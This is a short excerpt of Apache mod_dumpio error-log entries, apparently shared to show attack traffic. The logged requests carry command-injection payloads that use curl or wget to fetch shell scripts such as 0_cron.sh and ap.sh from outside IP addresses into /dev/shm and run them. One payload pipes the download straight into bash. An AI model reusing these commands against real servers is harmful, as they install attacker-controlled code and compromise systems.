 error_log:378759:[Sun Nov 28 07:21:43.502206 2021] [dumpio:trace7] [pid 2632:tid 139978529031936] mod_dumpio.c(103):
[client 40.117.148.240:43444] mod_dumpio:  dumpio_in (data-HEAP): A=|echo;cd /dev/shm ; curl -s
http://103.55.36.245/0_cron.sh -o 0_cron.sh || wget -q -O 0_cron.sh http://103.55.36.245/0_cron.sh; chmod 777
0_cron.sh; sh 0_cron.sh
error_log:378779:[Sun Nov 28 07:23:40.903543 2021] [dumpio:trace7] [pid 2632:tid 139978789074688] mod_dumpio.c(103):
[client 40.117.148.240:47940] mod_dumpio:  dumpio_in (data-HEAP): A=|echo;cd /dev/shm ; curl -s
http://103.55.36.245/0_linux.sh -o 0_linux.sh || wget -q -O 0_linux.sh http://103.55.36.245/0_linux.sh; chmod 777
0_linux.sh; sh 0_linux.sh
error_log:379173:[Sun Nov 28 10:29:56.398030 2021] [dumpio:trace7] [pid 2632:tid 139978529031936] mod_dumpio.c(103):
[client 195.19.192.26:45304] mod_dumpio:  dumpio_in (data-HEAP): A=|echo;(curl -s 45.137.155.55/ap.sh||wget -q -O-
45.137.155.55/ap.sh)|bash